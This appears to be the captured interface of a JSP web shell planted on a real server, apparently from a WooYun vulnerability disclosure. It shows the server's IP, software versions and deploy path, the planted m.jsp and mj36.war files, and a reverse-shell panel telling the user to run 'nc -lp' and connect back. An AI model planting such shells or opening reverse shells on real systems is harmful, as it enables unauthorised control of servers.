 adm.linekong.com/myname/m.jsp
Server name: 59.151.39.146 port: 10000 Remote port: 35431 Your Ip address: 59.151.39.146
Os Name Version Os architecture Server Sun Microsystems Inc. 20.0-b11
Linux 2.6.18-164.el5PAE i386 Apache Tomcat/5.5.9 Java HotSpot(TM) Server VM
文件管理 数据库管理 (L)运行命令 服务管理 进程管理
/home/jboss02/jboss-4.0.2/server/default/./deploy/management/myname.war/
Filename filter:
名称 大小 类型 时间
[/]
[..]
index.jsp 1.03 KB .jsp 2015-4-24 18:12:00 Download Edit
m.jsp 93.20 KB .jsp 2015-4-26 21:26:09 Download Edit
mj36.war 23.95 KB .war 2015-4-26 23:24:12 Download Unpack
全选
118.19 KB in 3 files in /home/jboss02/jboss-4.0.2/server/default/./deploy/management/myname.war/
下载为(z)ip (Del)删除文件
(D)创建文件夹 (C)创建文件 (M)移动文件 (y)复制文件 (R)重命名文件
选择文件 未选择文件 上传
(L)运行命令
JSP 反弹后门
Usage:Run "netcat -l" on your local pc; Exec the JSP Reverse Shell; Go Inside and Enjoy!用法：本机直接运行 "nc -lp"+反弹端口
IP Address (remote server) 59.151.39.146 Port (remote server) 2190 Go Inside!
www.wooyun.org